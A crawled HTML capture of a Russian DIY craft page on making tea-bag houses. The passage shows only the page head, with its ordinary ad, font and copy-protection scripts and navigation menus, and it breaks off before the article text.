

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myhobby.guru/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html
body_size: 26088
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8"><link rel="canonical" href="https://myhobby.guru/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700%7CExo+2:300,400,500,700%7CPT+Sans:400,700&subset=cyrillic%2Ccyrillic%2Ccyrillic-ext&display=swap"><link media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css" rel="stylesheet"><link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_1bf01cc910d478537bb2c2777892e9be.css" rel="stylesheet"><title>Чайные домики своими руками мастер-класс: домик для чайных пакетиков</title><meta name="17af918eb9289eaf8286b636f1f0eb49" content="1f48b116c833de7ed86d9205b1a73050"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"> <style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name="description" content="Чайные домики своими руками: мастер-класс. Как сделать чайный домик и как оформлять его? Домик для чайных пакетиков в технике декупаж своими руками."><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Чайные домики своими руками мастер-класс: домик для чайных пакетиков"><meta property="og:description" content="Чайные домики своими руками: мастер-класс. Как сделать чайный домик и как оформлять его? Домик для чайных пакетиков в технике декупаж своими руками."><meta property="og:url" content="/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html"><meta property="og:site_name" content="/"><meta property="article:published_time" content="2017-10-19T19:26:28+00:00"><meta property="article:modified_time" content="2019-06-05T16:34:12+00:00"><meta property="og:image" content="/wp-content/auploads/269798/chainyi-dom-dlya-paketikov.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Админ Админ"><link rel="dns-prefetch" href="//fast.rocketme.top"><link rel="dns-prefetch" href="//cdn3.rocketme.top"><link rel="dns-prefetch" href="//vk.com"><link rel="dns-prefetch" href="//s.w.org"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"> <script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script id="rocketme_js-js-after">var rocketme_post_id=34508;</script> <script id="rocketme_mobile_full_screen-js-extra">var rocketvideoData = {"partner_id":"2"};</script>   <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin> <script src="/js/codes/nativerent.v2.js" async crossorigin></script> <script>(function(){(window.NRentCounter = window.NRentCounter || []).push({id:"6233c0a783d8a"})}())</script> <script>var ajaxurl="/wp-admin/admin-ajax.php";</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"\/svoimi-rukami\/dlya-doma\/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html"},"url":"\/svoimi-rukami\/dlya-doma\/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html","headline":"Чайные домики своими руками: мастер-класс, как сделать?","datePublished":"2017-10-19T22:26:28+03:00","dateModified":"2019-06-05T19:34:12+03:00","publisher":{"@type":"Organization","@id":"\/#organization","name":"/","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"\/wp-content\/auploads\/269798\/chainyi-dom-dlya-paketikov.jpg","width":696,"height":"300"},"articleSection":"Для дома","description":"Чайный дом &mdash; это отличный элемент украшения для кухни, который станет отличным органайзером для хранения чайных пакетиков. Удобный и красивый гаджет может продаваться в любом магазине. Но сделать самостоятельно чайный домик &mdash; это уникальная находка для вашего интерьера. Рассмотрим как можно самостоятельно воспроизвести чайный домик. Чайные домики своими руками:","author":{"@type":"Person","name":"Админ Админ","url":"\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}</script> <script>var login; login = 0;</script><script>var blogurl;blogurl = '/';
		var qadmim_ajax_url;
		qadmin_ajax_url='/wp-admin/admin-ajax.php';</script> <script>var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";</script> <script id="wpcp_disable_Right_Click">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}</script> <style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script async src="/media/static/plugin-site/js/sjplugin.js" data-site="6kwt"></script> </head><body class="post-template-default single single-post postid-34508 single-format-standard unselectable"><nav id="menu"> <button class="close-button"> <span class="close_ico">×</span> </button><div class="hd_menu_slide"><ul id="menu-osnovnoe-menyu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/svoimi-rukami/dlya-doma">Для дома</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podnos-iz-epoksidnoj-smoly.html" title="Поднос из эпоксидной смолы: фото, идеи, сочетания с деревом, пошаговая инструкция">Поднос из эпоксидной смолы: фото, идеи, сочетания с деревом, пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chasy-iz-epoksidnoj-smoly.html" title="Как сделать часы из эпоксидной смолы в домашних условиях – полная пошаговая инструкция с фото">Как сделать часы из эпоксидной смолы в домашних условиях – полная пошаговая инструкция с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/brelok-iz-epoksidnoj-smoly.html" title="Как сделать брелок из эпоксидной смолы – пошаговая инструкция">Как сделать брелок из эпоксидной смолы – пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/ukrashaem-dom-na-novyj-god.html" title="Украшаем дом на Новый Год своими руками — лучшие идеи с фото">Украшаем дом на Новый Год своими руками — лучшие идеи с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovlenie-sidushek-na-stulya-i-kuhonnye-taburety-svoimi-rukami.html" title="Изготовление сидушек на стулья и кухонные табуреты своими руками">Изготовление сидушек на стулья и кухонные табуреты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/originalnyj-dekor-kvartiry-foto-i-idei.html" title="Оригинальный декор квартиры своими руками — фото и идеи">Оригинальный декор квартиры своими руками — фото и идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chehol-na-divan.html" title="Чехол на диван своими руками, чехол на угловой диван">Чехол на диван своими руками, чехол на угловой диван</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podelki-iz-pvh-mebel-iz-plastikovyh-trub.html" title="Поделки из пвх, мебель из пластиковых труб">Поделки из пвх, мебель из пластиковых труб</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/retsepty-po-mylovareniyu-v-domashnih-usloviyah-dlya-nachinayushhih.html" title="Рецепты по мыловарению в домашних условиях для начинающих">Рецепты по мыловарению в домашних условиях для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/umnye-i-poleznye-veshhi-dlya-doma-samodelki-svoimi-rukami.html" title="Умные и полезные вещи для дома: самоделки своими руками">Умные и полезные вещи для дома: самоделки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-ukrasit-komnatu-svoimi-rukami-diajvaj-dlya-doma.html" title="Как украсить комнату своими руками. Диайвай для дома">Как украсить комнату своими руками. Диайвай для дома</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/hend-mejd-dlya-doma-svoimi-rukami-idei-iz-podruchnyh-materialov.html" title="Хенд-мейд для дома своими руками: идеи из подручных материалов">Хенд-мейд для дома своими руками: идеи из подручных материалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovlenie-napolnogo-torshera-iz-podruchnyh-materialov-svoimi-rukami.html" title="Изготовление напольного торшера из подручных материалов своими руками">Изготовление напольного торшера из подручных материалов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item"><a href="/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html" title="Чайные домики своими руками: мастер-класс, как сделать?">Чайные домики своими руками: мастер-класс, как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/alpijskaya-gorka-svoimi-rukami-poshagovoe-foto.html" title="Альпийская горка своими руками пошаговое фото">Альпийская горка своими руками пошаговое фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dekor-iz-podruchnyh-materialov-dlya-komnaty-svoimi-rukami.html" title="Декор из подручных материалов для комнаты своими руками">Декор из подручных материалов для комнаты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dekor-sten-svoimi-rukami-originalnye-idei-oformleniya.html" title="Декор стен своими руками. Оригинальные идеи оформления">Декор стен своими руками. Оригинальные идеи оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/pufik-iz-plastikovyh-butylok-svoimi-rukami-poshagovo.html" title="Пуфик из пластиковых бутылок своими руками пошагово">Пуфик из пластиковых бутылок своими руками пошагово</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-sdelat-abazhur-svoimi-rukami-dlya-torshera.html" title="Как сделать абажур своими руками для торшера">Как сделать абажур своими руками для торшера</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/derzhateli-dlya-tualetnoj-bumagi-svoimi-rukami.html" title="Держатели для туалетной бумаги своими руками">Держатели для туалетной бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/hendmejddekor-interesnye-idei-dlya-doma-svoimi-rukami.html" title="Хендмейддекор: интересные идеи для дома своими руками">Хендмейддекор: интересные идеи для дома своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/lezhak-dlya-sobaki-svoimi-rukami-vykrojka-lezhanki-krovati.html" title="Лежак для собаки своими руками: выкройка лежанки-кровати">Лежак для собаки своими руками: выкройка лежанки-кровати</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dachnye-podelki-ili-ukrasheniya-dlya-sada-svoimi-rukami.html" title="Дачные поделки или украшения для сада своими руками">Дачные поделки или украшения для сада своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/poshagovaya-instruktsiya-vypolneniya-topiariya-svoimi-rukami-dlya-nachinayushhih.html" title="Пошаговая инструкция выполнения топиария своими руками для начинающих">Пошаговая инструкция выполнения топиария своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-krasivo-i-originalno-slozhit-salfetki-v-salfetnitsu.html" title="Как красиво и оригинально сложить салфетки в салфетницу">Как красиво и оригинально сложить салфетки в салфетницу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/akvarium-iz-stekla-v-domashnih-usloviyah-delaem-svoimi-rukami.html" title="Аквариум из стекла в домашних условиях: делаем своими руками">Аквариум из стекла в домашних условиях: делаем своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/sleby-iz-dereva-chto-takoe-sleb-spil-iz-stvola.html" title="Слэбы из дерева, что такое слэб, спил из ствола">Слэбы из дерева, что такое слэб, спил из ствола</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/mebel-svoimi-rukami-v-domashnih-usloviyah-samodelnyj-shkaf.html" title="Мебель своими руками в домашних условиях, самодельный шкаф">Мебель своими руками в домашних условиях, самодельный шкаф</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/goncharnyj-krug-svoimi-rukami-samodelnyj-stanok.html" title="Гончарный круг своими руками, самодельный станок">Гончарный круг своими руками, самодельный станок</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kompozitsii-iz-iskusstvennyh-tsvetov-dlya-interera-svoimi-rukami.html" title="Композиции из искусственных цветов для интерьера своими руками">Композиции из искусственных цветов для интерьера своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovleniya-lovtsa-snov-svoimi-rukami-s-poshagovoj-instruktsiej.html" title="Изготовления ловца снов своими руками с пошаговой инструкцией">Изготовления ловца снов своими руками с пошаговой инструкцией</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/fotoramki-na-neskolko-fotografij-na-stenu.html" title="Фоторамки на несколько фотографий на стену">Фоторамки на несколько фотографий на стену</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podelki-dlya-sada-svoimi-rukami-iz-podruchnyh-materialov-s-opisaniem.html" title="Поделки для сада своими руками из подручных материалов с описанием">Поделки для сада своими руками из подручных материалов с описанием</a></li></ul> </li></ul></div></nav><main id="panel"><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="/"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div><div class="hd_logo_text"></div> </a></div><div class="hd_menu"><ul id="menu-osnovnoe-menyu-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/svoimi-rukami/dlya-doma">Для дома</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podnos-iz-epoksidnoj-smoly.html" title="Поднос из эпоксидной смолы: фото, идеи, сочетания с деревом, пошаговая инструкция">Поднос из эпоксидной смолы: фото, идеи, сочетания с деревом, пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chasy-iz-epoksidnoj-smoly.html" title="Как сделать часы из эпоксидной смолы в домашних условиях – полная пошаговая инструкция с фото">Как сделать часы из эпоксидной смолы в домашних условиях – полная пошаговая инструкция с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/brelok-iz-epoksidnoj-smoly.html" title="Как сделать брелок из эпоксидной смолы – пошаговая инструкция">Как сделать брелок из эпоксидной смолы – пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/ukrashaem-dom-na-novyj-god.html" title="Украшаем дом на Новый Год своими руками — лучшие идеи с фото">Украшаем дом на Новый Год своими руками — лучшие идеи с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovlenie-sidushek-na-stulya-i-kuhonnye-taburety-svoimi-rukami.html" title="Изготовление сидушек на стулья и кухонные табуреты своими руками">Изготовление сидушек на стулья и кухонные табуреты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/originalnyj-dekor-kvartiry-foto-i-idei.html" title="Оригинальный декор квартиры своими руками — фото и идеи">Оригинальный декор квартиры своими руками — фото и идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chehol-na-divan.html" title="Чехол на диван своими руками, чехол на угловой диван">Чехол на диван своими руками, чехол на угловой диван</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podelki-iz-pvh-mebel-iz-plastikovyh-trub.html" title="Поделки из пвх, мебель из пластиковых труб">Поделки из пвх, мебель из пластиковых труб</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/retsepty-po-mylovareniyu-v-domashnih-usloviyah-dlya-nachinayushhih.html" title="Рецепты по мыловарению в домашних условиях для начинающих">Рецепты по мыловарению в домашних условиях для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/umnye-i-poleznye-veshhi-dlya-doma-samodelki-svoimi-rukami.html" title="Умные и полезные вещи для дома: самоделки своими руками">Умные и полезные вещи для дома: самоделки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-ukrasit-komnatu-svoimi-rukami-diajvaj-dlya-doma.html" title="Как украсить комнату своими руками. Диайвай для дома">Как украсить комнату своими руками. Диайвай для дома</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/hend-mejd-dlya-doma-svoimi-rukami-idei-iz-podruchnyh-materialov.html" title="Хенд-мейд для дома своими руками: идеи из подручных материалов">Хенд-мейд для дома своими руками: идеи из подручных материалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovlenie-napolnogo-torshera-iz-podruchnyh-materialov-svoimi-rukami.html" title="Изготовление напольного торшера из подручных материалов своими руками">Изготовление напольного торшера из подручных материалов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item"><a href="/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html" title="Чайные домики своими руками: мастер-класс, как сделать?">Чайные домики своими руками: мастер-класс, как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/alpijskaya-gorka-svoimi-rukami-poshagovoe-foto.html" title="Альпийская горка своими руками пошаговое фото">Альпийская горка своими руками пошаговое фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dekor-iz-podruchnyh-materialov-dlya-komnaty-svoimi-rukami.html" title="Декор из подручных материалов для комнаты своими руками">Декор из подручных материалов для комнаты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dekor-sten-svoimi-rukami-originalnye-idei-oformleniya.html" title="Декор стен своими руками. Оригинальные идеи оформления">Декор стен своими руками. Оригинальные идеи оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/pufik-iz-plastikovyh-butylok-svoimi-rukami-poshagovo.html" title="Пуфик из пластиковых бутылок своими руками пошагово">Пуфик из пластиковых бутылок своими руками пошагово</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-sdelat-abazhur-svoimi-rukami-dlya-torshera.html" title="Как сделать абажур своими руками для торшера">Как сделать абажур своими руками для торшера</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/derzhateli-dlya-tualetnoj-bumagi-svoimi-rukami.html" title="Держатели для туалетной бумаги своими руками">Держатели для туалетной бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/hendmejddekor-interesnye-idei-dlya-doma-svoimi-rukami.html" title="Хендмейддекор: интересные идеи для дома своими руками">Хендмейддекор: интересные идеи для дома своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/lezhak-dlya-sobaki-svoimi-rukami-vykrojka-lezhanki-krovati.html" title="Лежак для собаки своими руками: выкройка лежанки-кровати">Лежак для собаки своими руками: выкройка лежанки-кровати</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dachnye-podelki-ili-ukrasheniya-dlya-sada-svoimi-rukami.html" title="Дачные поделки или украшения для сада своими руками">Дачные поделки или украшения для сада своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/poshagovaya-instruktsiya-vypolneniya-topiariya-svoimi-rukami-dlya-nachinayushhih.html" title="Пошаговая инструкция выполнения топиария своими руками для начинающих">Пошаговая инструкция выполнения топиария своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-krasivo-i-originalno-slozhit-salfetki-v-salfetnitsu.html" title="Как красиво и оригинально сложить салфетки в салфетницу">Как красиво и оригинально сложить салфетки в салфетницу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/akvarium-iz-stekla-v-domashnih-usloviyah-delaem-svoimi-rukami.html" title="Аквариум из стекла в домашних условиях: делаем своими руками">Аквариум из стекла в домашних условиях: делаем своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/sleby-iz-dereva-chto-takoe-sleb-spil-iz-stvola.html" title="Слэбы из дерева, что такое слэб, спил из ствола">Слэбы из дерева, что такое слэб, спил из ствола</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/mebel-svoimi-rukami-v-domashnih-usloviyah-samodelnyj-shkaf.html" title="Мебель своими руками в домашних условиях, самодельный шкаф">Мебель своими руками в домашних условиях, самодельный шкаф</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/goncharnyj-krug-svoimi-rukami-samodelnyj-stanok.html" title="Гончарный круг своими руками, самодельный станок">Гончарный круг своими руками, самодельный станок</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kompozitsii-iz-iskusstvennyh-tsvetov-dlya-interera-svoimi-rukami.html" title="Композиции из искусственных цветов для интерьера своими руками">Композиции из искусственных цветов для интерьера своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovleniya-lovtsa-snov-svoimi-rukami-s-poshagovoj-instruktsiej.html" title="Изготовления ловца снов своими руками с пошаговой инструкцией">Изготовления ловца снов своими руками с пошаговой инструкцией</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/fotoramki-na-neskolko-fotografij-na-stenu.html" title="Фоторамки на несколько фотографий на стену">Фоторамки на несколько фотографий на стену</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podelki-dlya-sada-svoimi-rukami-iz-podruchnyh-materialov-s-opisaniem.html" title="Поделки для сада своими руками из подручных материалов с описанием">Поделки для сада своими руками из подручных материалов с описанием</a></li></ul> </li></ul></div><div class="hd_right"><div class="hd_menu_top"><ul 